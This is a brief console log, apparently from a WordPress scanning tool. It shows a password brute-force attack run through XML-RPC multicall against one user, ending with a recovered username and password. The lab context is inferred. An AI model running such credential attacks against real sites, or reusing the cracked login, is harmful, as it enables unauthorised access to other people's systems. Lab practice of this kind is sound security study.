 [+] Performing password attack on Xmlrpc Multicall against 1 user/s
Progress Time: 00:00:37 <=================================================================================================================================> (22 / 22) 100.00% Time: 00:00:37
WARNING: Your progress bar is currently at 22 out of 22 and cannot be incremented. In v2.0.0 this will become a ProgressBar::InvalidProgressError.
Progress Time: 00:00:39 <=================================================================================================================================> (22 / 22) 100.00% Time: 00:00:39
[SUCCESS] - elliot / ER28-0652
All Found
[!] Valid Combinations Found:
| Username: elliot, Password: ER28-0652